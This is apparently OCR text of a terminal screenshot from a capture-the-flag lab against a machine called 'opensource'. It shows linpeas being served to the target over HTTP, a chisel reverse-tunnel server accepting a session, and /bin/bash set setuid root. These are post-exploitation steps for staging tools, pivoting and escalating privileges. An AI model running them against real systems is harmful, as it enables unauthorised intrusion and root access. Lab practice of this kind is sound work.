 1 / 2
Tilix: dev01@opensource: ~
3: dev01@opensource: ~
Every 1.0s: ls -l /bin/bash opensource: Wed Jul 13 22:26:43 2022
-rwsr-xr-x 1 root root 1113504 Apr 18 15:08 /bin/bash
1: dave@xps15:/usr/share/peass/linpeas
└── linpeas.sh
└── winpeas
├── winPEASany.exe
├── winPEASany_ofs.exe
├── winPEAS.bat
├── winPEASx64.exe
├── winPEASx64_ofs.exe
├── winPEASx86.exe
└── winPEASx86_ofs.exe
/usr/share/peass ✔ 00:09:56
cd linpeas
/usr/share/peass/linpeas ✔ 00:10:02
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.164 - - [14/Jul/2022 00:10:15] "GET /linpeas_linux_amd64
HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
/usr/sh/peass/linpeas ✔ 5m 17s 00:15:21
2: dave@xps15:~/security/binary
~/security/binary ✔ 23:58:58
chmod +x chisel
~/security/binary ✔ 23:59:06
./chisel server --reverse --port 5000
2022/07/13 23:59:15 server: Reverse tunnelling enabled
2022/07/13 23:59:15 server: Fingerprint YzXGsjo+T+Lhn5VKxDAbcwNG0g
iisaj9TkgoJWpJ0JI=
2022/07/13 23:59:15 server: Listening on http://0.0.0.0:5000
2022/07/13 23:59:41 server: session#1: tun: proxy#R:3000=>172.17.0
.1:3000: Listening
^C%
~/security/binary ✔ 3m 39s 00:02:53